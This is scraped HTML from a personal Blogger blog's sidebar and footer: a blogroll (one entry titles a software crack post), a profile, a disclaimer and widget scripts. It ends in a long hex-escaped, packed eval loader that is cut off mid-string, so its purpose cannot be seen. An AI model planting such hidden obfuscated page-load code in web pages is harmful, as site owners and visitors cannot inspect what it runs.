<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOtqgfGwX5W0z5uv8jDp4a1mIO1IAVYJKaaRYVEZeNGjOikYauCz_qLFz2ardB1m_IrOEuwiVlH5m8qLiOqaMWd-9SYWjiyaGKyPz-DqeGRy-p=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://twilightzone518.blogspot.com/' target='_blank'>
Twilight Zone</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://twilightzone518.blogspot.com/2019/05/andong-attractions-okyeon-jongsa.html' target='_blank'>
Andong Attractions - Okyeon Jongsa Residence & Hahoe Ancient Village
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_siRch6eqWAszuzsjhV-4TfUiDvhnw7leXSfZp6c_oeeyKoEvxzPE74bfVgnSAJZNLj72wlD78CQu2ztCDPKo8FsT3_tw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.foongpc.com/' target='_blank'>
My Very First Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.foongpc.com/2019/01/feng-shui-2019-according-to-joey-yap_25.html' target='_blank'>
Feng Shui 2019 According To Joey Yap (Part 2)
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u03DY2CX6FaEqHyrsmYEV8aMubo27sbqBrkeo7mgs_ybDj3pmvSIS3kaIdU3XGzOSb-3PZemMXhDqXXXjVH7JR7euQgx0UtDCXBFBS=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://limsharon.blogspot.com/' target='_blank'>
Somewhere in Singapore Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://limsharon.blogspot.com/2019/01/first-weekday-of-year.html' target='_blank'>
First weekday of the year
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxx-RXcsGw7M6KLwCr9hfv4Uv-9lggLm_YMYmhL3-PM-HmCjU9t4oDODjAgug6w9ax8R6Gpnv3easH5vWyjxqtrgf-EyjWT8tbENQMg7s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hayleyong84.blogspot.com/' target='_blank'>
.::Hayley and herself::.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hayleyong84.blogspot.com/2018/08/thank-you-good-bye.html' target='_blank'>
Thank you, good bye!
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFOnxohSwL6x5EG_adjJ4mZHy24zq9cbIsQaXE2b-pna2GS_-NBtclgq_cI7abCKDyt0t1SnNQh8rPQ4vQGLBo3GMSUeoDR0o7dfPxzQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blisspeace.blogspot.com/' target='_blank'>
.....times of refreshing.....</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blisspeace.blogspot.com/2018/04/volcano-ramen.html' target='_blank'>
Volcano Ramen ...
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvF4CQX0GrYoKjwDcgm_RcuXPOFCqU31mndA0-YZBWQkgwwikwZRCP0t84b89mP-TstlOZ4vUZxiYkOVYGsgO0cY-Wwe63i5OuUD3BFEKghpcepQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://wenn-experiences.blogspot.com/' target='_blank'>
Experiences</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://wenn-experiences.blogspot.com/2017/11/sikh-templepunjabi-culture.html' target='_blank'>
Sikh Temple/Punjabi Culture
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_simAKfnzAyXKqrAA8KL-gmcOUpSPcZKmfRVC24XrKQSw0DHN3ektq8oNX8IodsCcpcvbTKo_en1SCT7enM0xJ-enI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.cquek.com/' target='_blank'>
CQUEK</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.cquek.com/2017/06/adobe-photoshop-cs6-crack-for-windows.html' target='_blank'>
Adobe Photoshop CS6 crack for Windows
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3zx2_n5fsqRkXWLEZw5NtrEQ-aDhhoLYID8re3TZAzFL9k--MC2yeQu9kZ62oq2IXoayJlyqh6YvgHtPc8txOiDqOJGyb3eizYxTv_D586fYB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glittergoldust.blogspot.com/' target='_blank'>
Breathe a little...Slow down...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glittergoldust.blogspot.com/2016/09/hello.html' target='_blank'>
Hello
</a>
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/14077277168519458783'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s220/image.jpeg' width='60'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ChrisAu
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14077277168519458783' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Disclaimer</h2>
<div class='widget-content'>
<span style="font-style: italic;font-size:x-small;" ><span style="font-family:inherit;">No </span></span><span style="font-style: italic;font-size:x-small;" ><span style="font-family:inherit;">responsibility   can be accepted by the blog author for any damages  resulting from the   misuse of this information in the blog. If therapy or medical  advice is required,   the service of the appropriate practitioner should  be sought.<br/>The   author makes no representations or warranties with respect to the    accuracy or completeness of the contents of the information contained    on this blog and specifically disclaims all warranties, including    without limitation any implied warranties of fitness for a particular    purpose.</span></span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://blisspeace.blogspot.com/2017/12/china-trip-2017-macau.html'>China Trip 2017 - Macau....</a></h3>
<p>
The last time I went to China was two years ago where I toured the Jiangnam area which consisted of cities like Hangzhou, Wuxi, Suzhou, Nanj...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIi-DNeNAhhrz_cOgJa1zxnE3nlJvpCdWXkVNo64giOk2Bn-KvFct9uBH75YOv2W8h43q-uwMlXUUYXraqLtP6MsPHFLhb_KsKQqEd6cub1OWVNHhq55CqEj-JkrtFyfutaLhrUvzv3Js/s1600/Venetian.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5232759223373390396?po\x3d4652728870001104577\x26origin\x3dhttps://blisspeace.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
<div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5232759223373390396?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://blisspeace.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5232759223373390396?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://blisspeace.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (A)'></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5